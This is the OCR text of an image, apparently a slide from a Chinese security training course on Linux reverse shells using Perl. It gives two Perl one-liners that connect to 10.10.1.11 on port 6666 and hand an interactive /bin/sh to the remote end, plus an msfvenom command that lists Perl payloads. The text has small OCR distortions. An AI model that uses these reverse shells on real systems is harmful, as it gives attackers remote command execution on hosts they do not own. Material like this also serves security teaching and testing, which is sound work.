 Linux反弹shell
腾讯课
合天网安实
WWW.HETIANLA
04
Perl
perl -e 'use
Socket;$i="10.10.1.11";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr
_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");}; ‘
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.10.1.11:6666");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>; ‘
msfvenom -l payloads | grep "perl" | awk '{print $1}'